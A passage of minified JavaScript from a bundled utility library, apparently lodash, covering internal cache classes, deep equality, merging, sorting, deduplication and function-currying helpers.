							y && (r = e[i = r]), Ir(s, i, Rr(r, t, n, i, e, a))
						}), s
					}

					function Mr(e, t, n) {
						var r = n.length;
						if (null == e) return !r;
						for (e = tt(e); r--;) {
							var i = n[r],
								a = t[i],
								s = e[i];
							if (s === o && !(i in e) || !a(s)) return !1
						}
						return !0
					}

					function Hr(e, t, n) {
						if ("function" != typeof e) throw new it(u);
						return ia(function() {
							e.apply(o, n)
						}, t)
					}

					function Fr(e, t, n, r) {
						var i = -1,
							o = Xt,
							s = !0,
							u = e.length,
							l = [],
							c = t.length;
						if (!u) return l;
						n && (t = Jt(t, mn(n))), r ? (o = Zt, s = !1) : t.length >= a && (o = _n, s = !1, t = new Er(t));
						e: for (; ++i < u;) {
							var f = e[i],
								h = null == n ? f : n(f);
							if (f = r || 0 !== f ? f : 0, s && h == h) {
								for (var d = c; d--;)
									if (t[d] === h) continue e;
								l.push(f)
							} else o(t, h, r) || l.push(f)
						}
						return l
					}
					pr.templateSettings = {
							escape: Se,
							evaluate: Ae,
							interpolate: De,
							variable: "",
							imports: {
								_: pr
							}
						}, pr.prototype = vr.prototype, pr.prototype.constructor = pr, mr.prototype = gr(vr.prototype), mr.prototype
						.constructor = mr, yr.prototype = gr(vr.prototype), yr.prototype.constructor = yr, _r.prototype.clear =
						function() {
							this.__data__ = rr ? rr(null) : {}, this.size = 0
						}, _r.prototype.delete = function(e) {
							var t = this.has(e) && delete this.__data__[e];
							return this.size -= t ? 1 : 0, t
						}, _r.prototype.get = function(e) {
							var t = this.__data__;
							if (rr) {
								var n = t[e];
								return n === l ? o : n
							}
							return ct.call(t, e) ? t[e] : o
						}, _r.prototype.has = function(e) {
							var t = this.__data__;
							return rr ? t[e] !== o : ct.call(t, e)
						}, _r.prototype.set = function(e, t) {
							var n = this.__data__;
							return this.size += this.has(e) ? 0 : 1, n[e] = rr && t === o ? l : t, this
						}, br.prototype.clear = function() {
							this.__data__ = [], this.size = 0
						}, br.prototype.delete = function(e) {
							var t = this.__data__,
								n = Nr(t, e);
							return !(n < 0 || (n == t.length - 1 ? t.pop() : Pt.call(t, n, 1), --this.size, 0))
						}, br.prototype.get = function(e) {
							var t = this.__data__,
								n = Nr(t, e);
							return n < 0 ? o : t[n][1]
						}, br.prototype.has = function(e) {
							return Nr(this.__data__, e) > -1
						}, br.prototype.set = function(e, t) {
							var n = this.__data__,
								r = Nr(n, e);
							return r < 0 ? (++this.size, n.push([e, t])) : n[r][1] = t, this
						}, wr.prototype.clear = function() {
							this.size = 0, this.__data__ = {
								hash: new _r,
								map: new(Jn || br),
								string: new _r
							}
						}, wr.prototype.delete = function(e) {
							var t = Ho(this, e).delete(e);
							return this.size -= t ? 1 : 0, t
						}, wr.prototype.get = function(e) {
							return Ho(this, e).get(e)
						}, wr.prototype.has = function(e) {
							return Ho(this, e).has(e)
						}, wr.prototype.set = function(e, t) {
							var n = Ho(this, e),
								r = n.size;
							return n.set(e, t), this.size += n.size == r ? 0 : 1, this
						}, Er.prototype.add = Er.prototype.push = function(e) {
							return this.__data__.set(e, l), this
						}, Er.prototype.has = function(e) {
							return this.__data__.has(e)
						}, Tr.prototype.clear = function() {
							this.__data__ = new br, this.size = 0
						}, Tr.prototype.delete = function(e) {
							var t = this.__data__,
								n = t.delete(e);
							return this.size = t.size, n
						}, Tr.prototype.get = function(e) {
							return this.__data__.get(e)
						}, Tr.prototype.has = function(e) {
							return this.__data__.has(e)
						}, Tr.prototype.set = function(e, t) {
							var n = this.__data__;
							if (n instanceof br) {
								var r = n.__data__;
								if (!Jn || r.length < a - 1) return r.push([e, t]), this.size = ++n.size, this;
								n = this.__data__ = new wr(r)
							}
							return n.set(e, t), this.size = n.size, this
						};
					var qr = so(Qr),
						Wr = so(Yr, !0);

					function Ur(e, t) {
						var n = !0;
						return qr(e, function(e, r, i) {
							return n = !!t(e, r, i)
						}), n
					}

					function Br(e, t, n) {
						for (var r = -1, i = e.length; ++r < i;) {
							var a = e[r],
								s = t(a);
							if (null != s && (u === o ? s == s && !Ps(s) : n(s, u))) var u = s,
								l = a
						}
						return l
					}

					function $r(e, t) {
						var n = [];
						return qr(e, function(e, r, i) {
							t(e, r, i) && n.push(e)
						}), n
					}

					function zr(e, t, n, r, i) {
						var o = -1,
							a = e.length;
						for (n || (n = Ko), i || (i = []); ++o < a;) {
							var s = e[o];
							t > 0 && n(s) ? t > 1 ? zr(s, t - 1, n, r, i) : en(i, s) : r || (i[i.length] = s)
						}
						return i
					}
					var Kr = uo(),
						Vr = uo(!0);

					function Qr(e, t) {
						return e && Kr(e, t, iu)
					}

					function Yr(e, t) {
						return e && Vr(e, t, iu)
					}

					function Gr(e, t) {
						return Gt(t, function(t) {
							return xs(e[t])
						})
					}

					function Xr(e, t) {
						for (var n = 0, r = (t = Vi(t, e)).length; null != e && n < r;) e = e[ca(t[n++])];
						return n && n == r ? e : o
					}

					function Zr(e, t, n) {
						var r = t(e);
						return ms(e) ? r : en(r, n(e))
					}

					function Jr(e) {
						return null == e ? e === o ? oe : Z : on && on in tt(e) ? function(e) {
							var t = ct.call(e, on),
								n = e[on];
							try {
								e[on] = o;
								var r = !0
							} catch (e) {}
							var i = dt.call(e);
							return r && (t ? e[on] = n : delete e[on]), i
						}(e) : function(e) {
							return dt.call(e)
						}(e)
					}

					function ei(e, t) {
						return e > t
					}

					function ti(e, t) {
						return null != e && ct.call(e, t)
					}

					function ni(e, t) {
						return null != e && t in tt(e)
					}

					function ri(e, t, n) {
						for (var i = n ? Zt : Xt, a = e[0].length, s = e.length, u = s, l = r(s), c = 1 / 0, f = []; u--;) {
							var h = e[u];
							u && t && (h = Jt(h, mn(t))), c = Vn(h.length, c), l[u] = !n && (t || a >= 120 && h.length >= 120) ? new Er(
								u && h) : o
						}
						h = e[0];
						var d = -1,
							p = l[0];
						e: for (; ++d < a && f.length < c;) {
							var g = h[d],
								v = t ? t(g) : g;
							if (g = n || 0 !== g ? g : 0, !(p ? _n(p, v) : i(f, v, n))) {
								for (u = s; --u;) {
									var m = l[u];
									if (!(m ? _n(m, v) : i(e[u], v, n))) continue e
								}
								p && p.push(v), f.push(g)
							}
						}
						return f
					}

					function ii(e, t, n) {
						var r = null == (e = na(e, t = Vi(t, e))) ? e : e[ca(Ta(t))];
						return null == r ? o : zt(r, e, n)
					}

					function oi(e) {
						return Ds(e) && Jr(e) == W
					}

					function ai(e, t, n, r, i) {
						return e === t || (null == e || null == t || !Ds(e) && !Ds(t) ? e != e && t != t : function(e, t, n, r, i, a) {
							var s = ms(e),
								u = ms(t),
								l = s ? U : Bo(e),
								c = u ? U : Bo(t),
								f = (l = l == W ? J : l) == J,
								h = (c = c == W ? J : c) == J,
								d = l == c;
							if (d && ws(e)) {
								if (!ws(t)) return !1;
								s = !0, f = !1
							}
							if (d && !f) return a || (a = new Tr), s || Rs(e) ? No(e, t, n, r, i, a) : function(e, t, n, r, i, o, a) {
								switch (n) {
									case le:
										if (e.byteLength != t.byteLength || e.byteOffset != t.byteOffset) return !1;
										e = e.buffer, t = t.buffer;
									case ue:
										return !(e.byteLength != t.byteLength || !o(new Et(e), new Et(t)));
									case $:
									case z:
									case X:
										return ds(+e, +t);
									case V:
										return e.name == t.name && e.message == t.message;
									case te:
									case re:
										return e == t + "";
									case G:
										var s = Sn;
									case ne:
										var u = r & g;
										if (s || (s = Nn), e.size != t.size && !u) return !1;
										var l = a.get(e);
										if (l) return l == t;
										r |= v, a.set(e, t);
										var c = No(s(e), s(t), r, i, o, a);
										return a.delete(e), c;
									case ie:
										if (hr) return hr.call(e) == hr.call(t)
								}
								return !1
							}(e, t, l, n, r, i, a);
							if (!(n & g)) {
								var p = f && ct.call(e, "__wrapped__"),
									m = h && ct.call(t, "__wrapped__");
								if (p || m) {
									var y = p ? e.value() : e,
										_ = m ? t.value() : t;
									return a || (a = new Tr), i(y, _, n, r, a)
								}
							}
							return !!d && (a || (a = new Tr), function(e, t, n, r, i, a) {
								var s = n & g,
									u = ko(e),
									l = u.length,
									c = ko(t).length;
								if (l != c && !s) return !1;
								for (var f = l; f--;) {
									var h = u[f];
									if (!(s ? h in t : ct.call(t, h))) return !1
								}
								var d = a.get(e);
								if (d && a.get(t)) return d == t;
								var p = !0;
								a.set(e, t), a.set(t, e);
								for (var v = s; ++f < l;) {
									h = u[f];
									var m = e[h],
										y = t[h];
									if (r) var _ = s ? r(y, m, h, t, e, a) : r(m, y, h, e, t, a);
									if (!(_ === o ? m === y || i(m, y, n, r, a) : _)) {
										p = !1;
										break
									}
									v || (v = "constructor" == h)
								}
								if (p && !v) {
									var b = e.constructor,
										w = t.constructor;
									b != w && "constructor" in e && "constructor" in t && !("function" == typeof b && b instanceof b &&
										"function" == typeof w && w instanceof w) && (p = !1)
								}
								return a.delete(e), a.delete(t), p
							}(e, t, n, r, i, a))
						}(e, t, n, r, ai, i))
					}

					function si(e, t, n, r) {
						var i = n.length,
							a = i,
							s = !r;
						if (null == e) return !a;
						for (e = tt(e); i--;) {
							var u = n[i];
							if (s && u[2] ? u[1] !== e[u[0]] : !(u[0] in e)) return !1
						}
						for (; ++i < a;) {
							var l = (u = n[i])[0],
								c = e[l],
								f = u[1];
							if (s && u[2]) {
								if (c === o && !(l in e)) return !1
							} else {
								var h = new Tr;
								if (r) var d = r(c, f, l, e, t, h);
								if (!(d === o ? ai(f, c, g | v, r, h) : d)) return !1
							}
						}
						return !0
					}

					function ui(e) {
						return !(!As(e) || ht && ht in e) && (xs(e) ? vt : Ke).test(fa(e))
					}

					function li(e) {
						return "function" == typeof e ? e : null == e ? Nu : "object" == typeof e ? ms(e) ? gi(e[0], e[1]) : pi(e) :
							Fu(e)
					}

					function ci(e) {
						if (!Zo(e)) return zn(e);
						var t = [];
						for (var n in tt(e)) ct.call(e, n) && "constructor" != n && t.push(n);
						return t
					}

					function fi(e) {
						if (!As(e)) return function(e) {
							var t = [];
							if (null != e)
								for (var n in tt(e)) t.push(n);
							return t
						}(e);
						var t = Zo(e),
							n = [];
						for (var r in e)("constructor" != r || !t && ct.call(e, r)) && n.push(r);
						return n
					}

					function hi(e, t) {
						return e < t
					}

					function di(e, t) {
						var n = -1,
							i = _s(e) ? r(e.length) : [];
						return qr(e, function(e, r, o) {
							i[++n] = t(e, r, o)
						}), i
					}

					function pi(e) {
						var t = Fo(e);
						return 1 == t.length && t[0][2] ? ea(t[0][0], t[0][1]) : function(n) {
							return n === e || si(n, e, t)
						}
					}

					function gi(e, t) {
						return Yo(e) && Jo(t) ? ea(ca(e), t) : function(n) {
							var r = Js(n, e);
							return r === o && r === t ? eu(n, e) : ai(t, r, g | v)
						}
					}

					function vi(e, t, n, r, i) {
						e !== t && Kr(t, function(a, s) {
							if (As(a)) i || (i = new Tr),
								function(e, t, n, r, i, a, s) {
									var u = In(e, n),
										l = In(t, n),
										c = s.get(l);
									if (c) Dr(e, n, c);
									else {
										var f = a ? a(u, l, n + "", e, t, s) : o,
											h = f === o;
										if (h) {
											var d = ms(l),
												p = !d && ws(l),
												g = !d && !p && Rs(l);
											f = l, d || p || g ? ms(u) ? f = u : bs(u) ? f = ro(u) : p ? (h = !1, f = Xi(l, !0)) : g ? (h = !1, f =
												Ji(l, !0)) : f = [] : Os(l) || vs(l) ? (f = u, vs(u) ? f = $s(u) : (!As(u) || r && xs(u)) && (f =
												zo(l))) : h = !1
										}
										h && (s.set(l, f), i(f, l, r, a, s), s.delete(l)), Dr(e, n, f)
									}
								}(e, t, s, n, vi, r, i);
							else {
								var u = r ? r(In(e, s), a, s + "", e, t, i) : o;
								u === o && (u = a), Dr(e, s, u)
							}
						}, ou)
					}

					function mi(e, t) {
						var n = e.length;
						if (n) return Vo(t += t < 0 ? n : 0, n) ? e[t] : o
					}

					function yi(e, t, n) {
						var r = -1;
						return t = Jt(t.length ? t : [Nu], mn(Mo())),
							function(e, t) {
								var n = e.length;
								for (e.sort(t); n--;) e[n] = e[n].value;
								return e
							}(di(e, function(e, n, i) {
								return {
									criteria: Jt(t, function(t) {
										return t(e)
									}),
									index: ++r,
									value: e
								}
							}), function(e, t) {
								return function(e, t, n) {
									for (var r = -1, i = e.criteria, o = t.criteria, a = i.length, s = n.length; ++r < a;) {
										var u = eo(i[r], o[r]);
										if (u) {
											if (r >= s) return u;
											var l = n[r];
											return u * ("desc" == l ? -1 : 1)
										}
									}
									return e.index - t.index
								}(e, t, n)
							})
					}

					function _i(e, t, n) {
						for (var r = -1, i = t.length, o = {}; ++r < i;) {
							var a = t[r],
								s = Xr(e, a);
							n(s, a) && Ai(o, Vi(a, e), s)
						}
						return o
					}

					function bi(e, t, n, r) {
						var i = r ? ln : un,
							o = -1,
							a = t.length,
							s = e;
						for (e === t && (t = ro(t)), n && (s = Jt(e, mn(n))); ++o < a;)
							for (var u = 0, l = t[o], c = n ? n(l) : l;
								(u = i(s, c, u, r)) > -1;) s !== e && Pt.call(s, u, 1), Pt.call(e, u, 1);
						return e
					}

					function wi(e, t) {
						for (var n = e ? t.length : 0, r = n - 1; n--;) {
							var i = t[n];
							if (n == r || i !== o) {
								var o = i;
								Vo(i) ? Pt.call(e, i, 1) : Fi(e, i)
							}
						}
						return e
					}

					function Ei(e, t) {
						return e + qn(Gn() * (t - e + 1))
					}

					function Ti(e, t) {
						var n = "";
						if (!e || t < 1 || t > L) return n;
						do {
							t % 2 && (n += e), (t = qn(t / 2)) && (e += e)
						} while (t);
						return n
					}

					function xi(e, t) {
						return oa(ta(e, t, Nu), e + "")
					}

					function Ci(e) {
						return Cr(du(e))
					}

					function Si(e, t) {
						var n = du(e);
						return ua(n, Pr(t, 0, n.length))
					}

					function Ai(e, t, n, r) {
						if (!As(e)) return e;
						for (var i = -1, a = (t = Vi(t, e)).length, s = a - 1, u = e; null != u && ++i < a;) {
							var l = ca(t[i]),
								c = n;
							if (i != s) {
								var f = u[l];
								(c = r ? r(f, l, u) : o) === o && (c = As(f) ? f : Vo(t[i + 1]) ? [] : {})
							}
							Ir(u, l, c), u = u[l]
						}
						return e
					}
					var Di = ir ? function(e, t) {
							return ir.set(e, t), e
						} : Nu,
						Ii = dn ? function(e, t) {
							return dn(e, "toString", {
								configurable: !0,
								enumerable: !1,
								value: Au(t),
								writable: !0
							})
						} : Nu;

					function Ni(e) {
						return ua(du(e))
					}

					function Oi(e, t, n) {
						var i = -1,
							o = e.length;
						t < 0 && (t = -t > o ? 0 : o + t), (n = n > o ? o : n) < 0 && (n += o), o = t > n ? 0 : n - t >>> 0, t >>>=
							0;
						for (var a = r(o); ++i < o;) a[i] = e[i + t];
						return a
					}

					function ki(e, t) {
						var n;
						return qr(e, function(e, r, i) {
							return !(n = t(e, r, i))
						}), !!n
					}

					function ji(e, t, n) {
						var r = 0,
							i = null == e ? r : e.length;
						if ("number" == typeof t && t == t && i <= F) {
							for (; r < i;) {
								var o = r + i >>> 1,
									a = e[o];
								null !== a && !Ps(a) && (n ? a <= t : a < t) ? r = o + 1 : i = o
							}
							return i
						}
						return Li(e, t, Nu, n)
					}

					function Li(e, t, n, r) {
						t = n(t);
						for (var i = 0, a = null == e ? 0 : e.length, s = t != t, u = null === t, l = Ps(t), c = t === o; i < a;) {
							var f = qn((i + a) / 2),
								h = n(e[f]),
								d = h !== o,
								p = null === h,
								g = h == h,
								v = Ps(h);
							if (s) var m = r || g;
							else m = c ? g && (r || d) : u ? g && d && (r || !p) : l ? g && d && !p && (r || !v) : !p && !v && (r ? h <=
								t : h < t);
							m ? i = f + 1 : a = f
						}
						return Vn(a, H)
					}

					function Pi(e, t) {
						for (var n = -1, r = e.length, i = 0, o = []; ++n < r;) {
							var a = e[n],
								s = t ? t(a) : a;
							if (!n || !ds(s, u)) {
								var u = s;
								o[i++] = 0 === a ? 0 : a
							}
						}
						return o
					}

					function Ri(e) {
						return "number" == typeof e ? e : Ps(e) ? R : +e
					}

					function Mi(e) {
						if ("string" == typeof e) return e;
						if (ms(e)) return Jt(e, Mi) + "";
						if (Ps(e)) return dr ? dr.call(e) : "";
						var t = e + "";
						return "0" == t && 1 / e == -j ? "-0" : t
					}

					function Hi(e, t, n) {
						var r = -1,
							i = Xt,
							o = e.length,
							s = !0,
							u = [],
							l = u;
						if (n) s = !1, i = Zt;
						else if (o >= a) {
							var c = t ? null : xo(e);
							if (c) return Nn(c);
							s = !1, i = _n, l = new Er
						} else l = t ? [] : u;
						e: for (; ++r < o;) {
							var f = e[r],
								h = t ? t(f) : f;
							if (f = n || 0 !== f ? f : 0, s && h == h) {
								for (var d = l.length; d--;)
									if (l[d] === h) continue e;
								t && l.push(h), u.push(f)
							} else i(l, h, n) || (l !== u && l.push(h), u.push(f))
						}
						return u
					}

					function Fi(e, t) {
						return null == (e = na(e, t = Vi(t, e))) || delete e[ca(Ta(t))]
					}

					function qi(e, t, n, r) {
						return Ai(e, t, n(Xr(e, t)), r)
					}

					function Wi(e, t, n, r) {
						for (var i = e.length, o = r ? i : -1;
							(r ? o-- : ++o < i) && t(e[o], o, e););
						return n ? Oi(e, r ? 0 : o, r ? o + 1 : i) : Oi(e, r ? o + 1 : 0, r ? i : o)
					}

					function Ui(e, t) {
						var n = e;
						return n instanceof yr && (n = n.value()), tn(t, function(e, t) {
							return t.func.apply(t.thisArg, en([e], t.args))
						}, n)
					}

					function Bi(e, t, n) {
						var i = e.length;
						if (i < 2) return i ? Hi(e[0]) : [];
						for (var o = -1, a = r(i); ++o < i;)
							for (var s = e[o], u = -1; ++u < i;) u != o && (a[o] = Fr(a[o] || s, e[u], t, n));
						return Hi(zr(a, 1), t, n)
					}

					function $i(e, t, n) {
						for (var r = -1, i = e.length, a = t.length, s = {}; ++r < i;) {
							var u = r < a ? t[r] : o;
							n(s, e[r], u)
						}
						return s
					}

					function zi(e) {
						return bs(e) ? e : []
					}

					function Ki(e) {
						return "function" == typeof e ? e : Nu
					}

					function Vi(e, t) {
						return ms(e) ? e : Yo(e, t) ? [e] : la(zs(e))
					}
					var Qi = xi;

					function Yi(e, t, n) {
						var r = e.length;
						return n = n === o ? r : n, !t && n >= r ? e : Oi(e, t, n)
					}
					var Gi = Rn || function(e) {
						return jt.clearTimeout(e)
					};

					function Xi(e, t) {
						if (t) return e.slice();
						var n = e.length,
							r = Dt ? Dt(n) : new e.constructor(n);
						return e.copy(r), r
					}

					function Zi(e) {
						var t = new e.constructor(e.byteLength);
						return new Et(t).set(new Et(e)), t
					}

					function Ji(e, t) {
						var n = t ? Zi(e.buffer) : e.buffer;
						return new e.constructor(n, e.byteOffset, e.length)
					}

					function eo(e, t) {
						if (e !== t) {
							var n = e !== o,
								r = null === e,
								i = e == e,
								a = Ps(e),
								s = t !== o,
								u = null === t,
								l = t == t,
								c = Ps(t);
							if (!u && !c && !a && e > t || a && s && l && !u && !c || r && s && l || !n && l || !i) return 1;
							if (!r && !a && !c && e < t || c && n && i && !r && !a || u && n && i || !s && i || !l) return -1
						}
						return 0
					}

					function to(e, t, n, i) {
						for (var o = -1, a = e.length, s = n.length, u = -1, l = t.length, c = Kn(a - s, 0), f = r(l + c), h = !i; ++
							u < l;) f[u] = t[u];
						for (; ++o < s;)(h || o < a) && (f[n[o]] = e[o]);
						for (; c--;) f[u++] = e[o++];
						return f
					}

					function no(e, t, n, i) {
						for (var o = -1, a = e.length, s = -1, u = n.length, l = -1, c = t.length, f = Kn(a - u, 0), h = r(f + c), d = !
								i; ++o < f;) h[o] = e[o];
						for (var p = o; ++l < c;) h[p + l] = t[l];
						for (; ++s < u;)(d || o < a) && (h[p + n[s]] = e[o++]);
						return h
					}

					function ro(e, t) {
						var n = -1,
							i = e.length;
						for (t || (t = r(i)); ++n < i;) t[n] = e[n];
						return t
					}

					function io(e, t, n, r) {
						var i = !n;
						n || (n = {});
						for (var a = -1, s = t.length; ++a < s;) {
							var u = t[a],
								l = r ? r(n[u], e[u], u, n, e) : o;
							l === o && (l = e[u]), i ? jr(n, u, l) : Ir(n, u, l)
						}
						return n
					}

					function oo(e, t) {
						return function(n, r) {
							var i = ms(n) ? Kt : Or,
								o = t ? t() : {};
							return i(n, e, Mo(r, 2), o)
						}
					}

					function ao(e) {
						return xi(function(t, n) {
							var r = -1,
								i = n.length,
								a = i > 1 ? n[i - 1] : o,
								s = i > 2 ? n[2] : o;
							for (a = e.length > 3 && "function" == typeof a ? (i--, a) : o, s && Qo(n[0], n[1], s) && (a = i < 3 ? o :
									a, i = 1), t = tt(t); ++r < i;) {
								var u = n[r];
								u && e(t, u, r, a)
							}
							return t
						})
					}

					function so(e, t) {
						return function(n, r) {
							if (null == n) return n;
							if (!_s(n)) return e(n, r);
							for (var i = n.length, o = t ? i : -1, a = tt(n);
								(t ? o-- : ++o < i) && !1 !== r(a[o], o, a););
							return n
						}
					}

					function uo(e) {
						return function(t, n, r) {
							for (var i = -1, o = tt(t), a = r(t), s = a.length; s--;) {
								var u = a[e ? s : ++i];
								if (!1 === n(o[u], u, o)) break
							}
							return t
						}
					}

					function lo(e) {
						return function(t) {
							var n = Cn(t = zs(t)) ? jn(t) : o,
								r = n ? n[0] : t.charAt(0),
								i = n ? Yi(n, 1).join("") : t.slice(1);
							return r[e]() + i
						}
					}

					function co(e) {
						return function(t) {
							return tn(xu(vu(t).replace(yt, "")), e, "")
						}
					}

					function fo(e) {
						return function() {
							var t = arguments;
							switch (t.length) {
								case 0:
									return new e;
								case 1:
									return new e(t[0]);
								case 2:
									return new e(t[0], t[1]);
								case 3:
									return new e(t[0], t[1], t[2]);
								case 4:
									return new e(t[0], t[1], t[2], t[3]);
								case 5:
									return new e(t[0], t[1], t[2], t[3], t[4]);
								case 6:
									return new e(t[0], t[1], t[2], t[3], t[4], t[5]);
								case 7:
									return new e(t[0], t[1], t[2], t[3], t[4], t[5], t[6])
							}
							var n = gr(e.prototype),
								r = e.apply(n, t);
							return As(r) ? r : n
						}
					}

					function ho(e) {
						return function(t, n, r) {
							var i = tt(t);
							if (!_s(t)) {
								var a = Mo(n, 3);
								t = iu(t), n = function(e) {
									return a(i[e], e, i)
								}
							}
							var s = e(t, n, r);
							return s > -1 ? i[a ? t[s] : s] : o
						}
					}

					function po(e) {
						return Oo(function(t) {
							var n = t.length,
								r = n,
								i = mr.prototype.thru;
							for (e && t.reverse(); r--;) {
								var a = t[r];
								if ("function" != typeof a) throw new it(u);
								if (i && !s && "wrapper" == Po(a)) var s = new mr([], !0)
							}
							for (r = s ? r : n; ++r < n;) {
								var l = Po(a = t[r]),
									c = "wrapper" == l ? Lo(a) : o;
								s = c && Go(c[0]) && c[1] == (x | b | E | C) && !c[4].length && 1 == c[9] ? s[Po(c[0])].apply(s, c[3]) :
									1 == a.length && Go(a) ? s[l]() : s.thru(a)
							}
							return function() {
								var e = arguments,
									r = e[0];
								if (s && 1 == e.length && ms(r)) return s.plant(r).value();
								for (var i = 0, o = n ? t[i].apply(this, e) : r; ++i < n;) o = t[i].call(this, o);
								return o
							}
						})
					}

					function go(e, t, n, i, a, s, u, l, c, f) {
						var h = t & x,
							d = t & m,
							p = t & y,
							g = t & (b | w),
							v = t & S,
							_ = p ? o : fo(e);
						return function m() {
							for (var y = arguments.length, b = r(y), w = y; w--;) b[w] = arguments[w];
							if (g) var E = Ro(m),
								T = function(e, t) {
									for (var n = e.length, r = 0; n--;) e[n] === t && ++r;
									return r
								}(b, E);
							if (i && (b = to(b, i, a, g)), s && (b = no(b, s, u, g)), y -= T, g && y < f) {
								var x = Dn(b, E);
								return Eo(e, t, go, m.placeholder, n, b, x, l, c, f - y)
							}
							var C = d ? n : this,
								S = p ? C[e] : e;
							return y = b.length, l ? b = function(e, t) {
									for (var n = e.length, r = Vn(t.length, n), i = ro(e); r--;) {
										var a = t[r];
										e[r] = Vo(a, n) ? i[a] : o
									}
									return e
								}(b, l) : v && y > 1 && b.reverse(), h && c < y && (b.length = c), this && this !== jt && this instanceof m &&
								(S = _ || fo(S)), S.apply(C, b)
						}
					}

					function vo(e, t) {
						return function(n, r) {
							return function(e, t, n, r) {
								return Qr(e, function(e, i, o) {
									t(r, n(e), i, o)
								}), r
							}(n, e, t(r), {})
						}
					}

					function mo(e, t) {
						return function(n, r) {
							var i;
							if (n === o && r === o) return t;
							if (n !== o && (i = n), r !== o) {
								if (i === o) return r;
								"string" == typeof n || "string" == typeof r ? (n = Mi(n), r = Mi(r)) : (n = Ri(n), r = Ri(r)), i = e(n,
									r)
							}
							return i
						}
					}

					function yo(e) {
						return Oo(function(t) {
							return t = Jt(t, mn(Mo())), xi(function(n) {
								var r = this;
								return e(t, function(e) {
									return zt(e, r, n)
								})
							})
						})
					}

					function _o(e, t) {
						var n = (t = t === o ? " " : Mi(t)).length;
						if (n < 2) return n ? Ti(t, e) : t;
						var r = Ti(t, Fn(e / kn(t)));
						return Cn(t) ? Yi(jn(r), 0, e).join("") : r.slice(0, e)
					}

					function bo(e) {
						return function(t, n, i) {
							return i && "number" != typeof i && Qo(t, n, i) && (n = i = o), t = qs(t), n === o ? (n = t, t = 0) : n =
								qs(n),
								function(e, t, n, i) {
									for (var o = -1, a = Kn(Fn((t - e) / (n || 1)), 0), s = r(a); a--;) s[i ? a : ++o] = e, e += n;
									return s
								}(t, n, i = i === o ? t < n ? 1 : -1 : qs(i), e)
						}
					}

					function wo(e) {
						return function(t, n) {
							return "string" == typeof t && "string" == typeof n || (t = Bs(t), n = Bs(n)), e(t, n)
						}
					}

					function Eo(e, t, n, r, i, a, s, u, l, c) {
						var f = t & b;
						t |= f ? E : T, (t &= ~(f ? T : E)) & _ || (t &= ~(m | y));
						var h = [e, t, i, f ? a : o, f ? s : o, f ? o : a, f ? o : s, u, l, c],
							d = n.apply(o, h);
						return Go(e) && ra(d, h), d.placeholder = r, aa(d, e, t)
					}

					function To(e) {
						var t = et[e];
						return function(e, n) {
							if (e = Bs(e), n = null == n ? 0 : Vn(Ws(n), 292)) {
								var r = (zs(e) + "e").split("e");
								return +((r = (zs(t(r[0] + "e" + (+r[1] + n))) + "e").split("e"))[0] + "e" + (+r[1] - n))
							}
							return t(e)
						}
					}
					var xo = tr && 1 / Nn(new tr([, -0]))[1] == j ? function(e) {
						return new tr(e)
					} : Pu;

					function Co(e) {
						return function(t) {
							var n = Bo(t);
							return n == G ? Sn(t) : n == ne ? On(t) : function(e, t) {
								return Jt(t, function(t) {
									return [t, e[t]]
								})
							}(t, e(t))
						}
					}

					function So(e, t, n, i, a, s, l, c) {
						var h = t & y;
						if (!h && "function" != typeof e) throw new it(u);
						var d = i ? i.length : 0;
						if (d || (t &= ~(E | T), i = a = o), l = l === o ? l : Kn(Ws(l), 0), c = c === o ? c : Ws(c), d -= a ? a.length :
							0, t & T) {
							var p = i,
								g = a;
							i = a = o
						}
						var v = h ? o : Lo(e),
							S = [e, t, n, i, a, p, g, s, l, c];
						if (v && function(e, t) {
								var n = e[1],
									r = t[1],
									i = n | r,
									o = i < (m | y | x),
									a = r == x && n == b || r == x && n == C && e[7].length <= t[8] || r == (x | C) && t[7].length <= t[8] &&
									n == b;
								if (!o && !a) return e;
								r & m && (e[2] = t[2], i |= n & m ? 0 : _);
								var s = t[3];
								if (s) {
									var u = e[3];
									e[3] = u ? to(u, s, t[4]) : s, e[4] = u ? Dn(e[3], f) : t[4]
								}(s = t[5]) && (u = e[5], e[5] = u ? no(u, s, t[6]) : s, e[6] = u ? Dn(e[5], f) : t[6]), (s = t[7]) && (e[
									7] = s), r & x && (e[8] = null == e[8] ? t[8] : Vn(e[8], t[8])), null == e[9] && (e[9] = t[9]), e[0] = t[
									0], e[1] = i
							}(S, v), e = S[0], t = S[1], n = S[2], i = S[3], a = S[4], !(c = S[9] = S[9] === o ? h ? 0 : e.length : Kn(
								S[9] - d, 0)) && t & (b | w) && (t &= ~(b | w)), t && t != m) A = t == b || t == w ? function(e, t, n) {
							var i = fo(e);
							return function a() {
								for (var s = arguments.length, u = r(s), l = s, c = Ro(a); l--;) u[l] = arguments[l];
								var f = s < 3 && u[0] !== c && u[s - 1] !== c ? [] : Dn(u, c);
								return (s -= f.length) < n ? Eo(e, t, go, a.placeholder, o, u, f, o, o, n - s) : zt(this && this !== jt &&
									this instanceof a ? i : e, this, u)
							}
						}(e, t, c) : t != E && t != (m | E) || a.length ? go.apply(o, S) : function(e, t, n, i) {
							var o = t & m,
								a = fo(e);
							return function t() {
								for (var s = -1, u = arguments.length, l = -1, c = i.length, f = r(c + u), h = this && this !== jt &&
										this instanceof t ? a : e; ++l < c;) f[l] = i[l];
								for (; u--;) f[l++] = arguments[++s];
								return zt(h, o ? n : this, f)
							}
						}(e, t, n, i);
						else var A = function(e, t, n) {
							var r = t & m,
								i = fo(e);
							return function t() {
								return (this && this !== jt && this instanceof t ? i : e).apply(r ? n : this, arguments)
							}
						}(e, t, n);
						return aa((v ? Di : ra)(A, S), e, t)
					}

					function Ao(e, t, n, r) {
						return e === o || ds(e, st[n]) && !ct.call(r, n) ? t : e
					}

					function Do(e, t, n, r, i, a) {
						return As(e) && As(t) && (a.set(t, e), vi(e, t, o, Do, a), a.delete(t)), e
					}

					function Io(e) {
						return Os(e) ? o : e
					}

					function No(e, t, n, r, i, a) {
						var s = n & g,
							u = e.length,
							l = t.length;
						if (u != l && !(s && l > u)) return !1;
						var c = a.get(e);
						if (c && a.get(t)) return c == t;
						var f = -1,
							h = !0,
							d = n & v ? new Er : o;
						for (a.set(e, t), a.set(t, e); ++f < u;) {
							var p = e[f],
								m = t[f];
							if (r) var y = s ? r(m, p, f, t, e, a) : r(p, m, f, e, t, a);
							if (y !== o) {
								if (y) continue;
								h = !1;
								break
							}
							if (d) {
								if (!rn(t, function(e, t) {
										if (!_n(d, t) && (p === e || i(p, e, n, r, a))) return d.push(t)
									})) {
									h = !1;
									break
								}
							} else if (p !== m && !i(p, m, n, r, a)) {
								h = !1;
								break
							}
						}
